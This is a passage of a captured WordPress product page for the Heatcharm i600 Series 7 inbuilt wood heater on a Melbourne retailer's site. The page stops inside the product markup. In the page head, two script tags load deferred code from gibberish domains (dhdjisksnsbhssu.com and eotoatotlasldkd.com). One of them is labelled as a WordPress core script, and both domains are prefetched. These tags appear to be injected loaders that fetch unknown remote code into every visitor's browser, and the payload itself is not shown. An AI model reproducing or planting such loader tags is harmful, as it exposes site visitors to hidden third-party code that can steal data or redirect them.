

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/
body_size: 19074
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans:w40700%7COpen+Sans:w40700%7CRubik%3A300%2C400%2C500%2C700%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CRubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin%2Clatin-ext&amp;display=swap"><link rel="profile" href="//gmpg.org/xfn/11" /><link rel="pingback" href="https://woodheatersmelbourne.com/xmlrpc.php" /> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/css/autoptimize_e5bcc02405ef3213b4f8b55b45f5b9e9.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Heatcharm i600 Series 7 - Wood Heaters Melbourne</title><link rel="canonical" href="https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Heatcharm i600 Series 7 - Wood Heaters Melbourne" /><meta property="og:description" content="Model : Inbuilt HEATING AREA 28 squares EMISSION 2.0 G/Kg AVE. HI PWR. 15.9Kw HEATINGEFFICIENCY 55.6 DIMENSIONS FIREBOX DIMENSIONS Height (mm) 730 Height (mm) 595 Width (mm) 1100 Width (mm) 695 Depth (mm) 535 Depth (mm) 510 Weight (Kg) 145 CLEARANCE TO COMBUSTIBLE&#8230; HEARTH DISTANCE Rear (mm) 25 Either side of" /><meta property="og:url" content="https://woodheatersmelbourne.com/product/heatcharm-i600-series-7/" /><meta property="og:site_name" content="Wood Heaters Melbourne" /><meta property="article:modified_time" content="2023-04-01T10:07:41+00:00" /><meta property="og:image" content="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/201702024123c1heatcharm_series_7.jpg" /><meta property="og:image:width" content="670" /><meta property="og:image:height" content="670" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//eotoatotlasldkd.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Feed" href="https://woodheatersmelbourne.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Wood Heaters Melbourne &raquo; Comments Feed" href="https://woodheatersmelbourne.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://woodheatersmelbourne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodheatersmelbourne.com%2Fproduct%2Fheatcharm-i600-series-7%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://woodheatersmelbourne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwoodheatersmelbourne.com%2Fproduct%2Fheatcharm-i600-series-7%2F&#038;format=xml" /><noscript></noscript><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768859231" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#2a2a2a,#ffffff";

//# sourceURL=addtoany-core-js-before</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://woodheatersmelbourne.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768859231" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://woodheatersmelbourne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://woodheatersmelbourne.com/wp-json/wp/v2/product/2129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://woodheatersmelbourne.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://woodheatersmelbourne.com/?p=2129' /><meta name="generator" content="Redux 4.5.10" /> <script type="text/javascript">/* Default comment here */ 

jQuery(document).ready(function( $ ){
$(".tech-phone").click(function(){
    $(".tech-hide-phone").show();
    $(".tech-phone").hide();
  });
  
  $(".tech-mail").click(function(){
    $(".tech-hide-mail").show();
    $(".tech-mail").hide();
  });
  
  $(".tech-phone1").click(function(){
    $(".tech-hide-phone1").show();
    $(".tech-phone1").hide();
  });
  
  $(".tech-mail1").click(function(){
    $(".tech-hide-mail1").show();
    $(".tech-mail1").hide();
  });
  
  });</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PGETTZH00R"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PGETTZH00R');</script> <meta name="generator" content="Site Kit by Google 1.170.0" />  <script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/woodheatersmelbourne.com","headline":"Heatcharm i600 Series 7","description":"Wood Fire Heaters Melbourne - Wood Heaters For Sale Melbourne"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/woodheatersmelbourne.com","headline":"Heatcharm i600 Series 7","description":"Wood Fire Heaters Melbourne - Wood Heaters For Sale Melbourne","copyrightYear":"2021"}]</script> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" sizes="32x32" /><link rel="icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" /><meta name="msapplication-TileImage" content="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Favicon_Nick-Daniels.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-2129 wp-theme-jico theme-jico woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.1 vc_responsive mmm mega_main_menu-2-2-1"><div class="wrapper"><div class="page-wrapper"><div class="header-container header-4  has-mobile-layout"><div class="header"><div class="header-content"><div class="header-composer"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid header-inner"><div class="logo wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="410" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="410" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></a></div></div></div></div><div class="menu-home wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="main-menu-wrapper visible-large style1"><div class="horizontal-menu"><div id="primary" class="mega_main_menu primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 structure_settings-no_icons icons-disable_globally logo-desktop logo-sticky logo-mobile mega_main"><div class="menu_holder"><div class="mmm_fullwidth_container"></div><div class="menu_inner" role="navigation"> <span class="nav_logo"> <a class="logo_link" href="https://woodheatersmelbourne.com" title="Wood Heaters Melbourne"> <img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" /></noscript></noscript> </a> <span class="mobile_toggle" data-target="#main_ul-primary" aria-expanded="false" aria-controls="main_ul-primary"> <span class="mobile_button"> Menu &nbsp; <span class="symbol_menu">&equiv;</span> <span class="symbol_cross">&#x2573;</span> </span> </span> </span><ul id="main_ul-primary" class="mega_main_menu_ul" role="menubar" aria-label="Menu"><li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Home </span> </span> </a></li><li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> About Us </span> </span> </a></li><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2006 multicolumn_dropdown  drop_to_right submenu_full_width columns2"> <a href="https://woodheatersmelbourne.com/shop/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Shop </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label=""><li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> By Product/ By Type </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="By Product/ By Type"><li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Freestanding Woodheater </span> </span> </a></li><li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2074 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Inbuilt Woodheaters </span> </span> </a></li><li id="menu-item-2077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Pot Belly Heaters </span> </span> </a></li></ul></li><li id="menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heating </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Outdoor Heating"><li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Woodfires </span> </span> </a></li><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heaters </span> </span> </a></li></ul></li></ul></li><li id="menu-item-1973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Blog </span> </span> </a></li><li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Contact </span> </span> </a></li></ul></div></div></div></div></div></div></div></div><div class="box-cart wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="header-search"><div class="search-without-dropdown style1"><div class="categories-container"><div class="cate-toggler-wrapper"><div class="cate-toggler"><span class="cate-text">All Categories</span></div></div><div class="widget woocommerce widget_product_categories"><h2 class="widgettitle">All Categories</h2><ul class="product-categories"><li class="cat-item cat-item-71"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li class="cat-item cat-item-72"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li class="cat-item cat-item-113"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li><li class="cat-item cat-item-112"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li><li class="cat-item cat-item-73"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li><li class="cat-item cat-item-42 current-cat"><a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a></li></ul></div></div><div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://woodheatersmelbourne.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div class="header-wishlist style1"><div class="header-wishlist-inner"> <a href="https://woodheatersmelbourne.com/wishlist/" class="wishlist-link"> <span class="wishlist-count header-count">0</span> <span class="wishlist-text">Wishlist</span> </a></div></div><div class="header-minicart style1"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="header-mobile"><div class="container"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></noscript></a></div></div></div></div><div class="header-icon wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="visible-small mobile-menu style1"><div class="mbmenu-toggler">Menu<span class="mbmenu-icon"><i class="fa fa-bars"></i></span></div><div class="clearfix"></div><div class="mobile-menu-container"><ul id="menu-horizontal-menu" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012"><a href="https://woodheatersmelbourne.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://woodheatersmelbourne.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2006"><a href="https://woodheatersmelbourne.com/shop/">Shop</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2078"><a href="#">By Product/ By Type</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2074"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2079"><a href="#">Outdoor Heating</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973"><a href="https://woodheatersmelbourne.com/blog/" title="						">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977"><a href="https://woodheatersmelbourne.com/contact/" title="						">Contact</a></li></ul></div></div><div class="header-search"><div class="search-dropdown style1"><div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://woodheatersmelbourne.com/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div></div></div><div class="header-minicart style2"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div><div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div></div></div></div><div class="header-sticky "><div class="container"><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style1"><a href="https://woodheatersmelbourne.com/" title="Wood Heaters Melbourne" rel="home"><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 403px; --smush-placeholder-aspect-ratio: 403/90;" /><noscript><img decoding="async" width="403" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage.png" alt="Wood Heaters Melbourne" /></noscript></noscript></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-11"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sticky-menu-wrapper visible-large style1"><div class="horizontal-menu"><div id="stickymenu" class="mega_main_menu stickymenu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 structure_settings-no_icons icons-disable_globally logo-desktop logo-sticky logo-mobile mega_main"><div class="menu_holder"><div class="mmm_fullwidth_container"></div><div class="menu_inner" role="navigation"> <span class="nav_logo"> <a class="logo_link" href="https://woodheatersmelbourne.com" title="Wood Heaters Melbourne"> <img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" data-src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;" /><noscript><img decoding="async" src="https://demo.roadthemes.com/jico/wp-content/plugins/mega_main_menu/framework/src/img/megamain-logo-120x120.png" alt="Wood Heaters Melbourne" /></noscript></noscript> </a> <span class="mobile_toggle" data-target="#main_ul-stickymenu" aria-expanded="false" aria-controls="main_ul-stickymenu"> <span class="mobile_button"> Menu &nbsp; <span class="symbol_menu">&equiv;</span> <span class="symbol_cross">&#x2573;</span> </span> </span> </span><ul id="main_ul-stickymenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-2012 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Home </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> About Us </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2006 multicolumn_dropdown  drop_to_right submenu_full_width columns2"> <a href="https://woodheatersmelbourne.com/shop/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Shop </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> By Product/ By Type </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="By Product/ By Type"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2073 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Freestanding Woodheater </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2074 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Inbuilt Woodheaters </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2077 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Pot Belly Heaters </span> </span> </a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2079 default_dropdown  drop_to_right submenu_default_width columns1" style="width:50%;"> <a href="#" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heating </span> </span> </a><ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Outdoor Heating"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2076 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Woodfires </span> </span> </a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2075 default_dropdown  drop_to_right submenu_default_width columns1"> <a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Outdoor Heaters </span> </span> </a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1973 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/blog/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Blog </span> </span> </a></li><li class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1977 default_dropdown  drop_to_right submenu_default_width columns1"> <a title="						" href="https://woodheatersmelbourne.com/contact/" class="item_link  disable_icon" role="menuitem" tabindex="0"> <i class=""></i> <span class="link_content"> <span class="link_text"> Contact </span> </span> </a></li></ul></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div></div></div></div><div class="clearfix"></div></div><div class="main-container shop-page "><div class="title-breadcumbs"><div class="title-breadcumbs-text"><div class="container"><div class="breadcrumb-container"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://woodheatersmelbourne.com">Home</a> <span class="separator">/</span> <a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a> <span class="separator">/</span> Heatcharm i600 Series 7</nav></div></div></div></div></div><div class="product-page"><div class="product-view"><div class="container"><div class="product-view-inner"><div class="container"><div class="woocommerce-notices-wrapper"></div></div><div id="product-2129" class="product type-product post-2129 status-publish first instock product_cat-inbuilt-woodheaters 